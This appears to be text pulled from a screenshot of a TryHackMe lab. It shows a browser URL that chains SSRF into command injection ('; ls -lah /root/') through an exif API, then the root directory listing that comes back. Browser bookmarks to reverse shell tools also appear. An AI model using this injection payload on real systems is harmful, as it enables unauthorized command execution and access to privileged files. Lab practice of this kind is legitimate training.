 10.10.148.8/api/exif?url=http://api-dev-backup:8080/exif?url=; ls -lah /root/
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way,
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
total 28K
drwx------ 1 root root 4.0K Jan  7  2021 .
drwxr-xr-x 1 root root 4.0K Jan  7  2021 ..
lrwxrwxrwx 1 root root    9 Jan  6  2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x 1 root root 4.0K Jan  7  2021 .git
-rw-r--r-- 1 root root   53 Jan  6  2021 .gitconfig
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-rw-r-- 1 root root  201 Jan  7  2021 dev-note.txt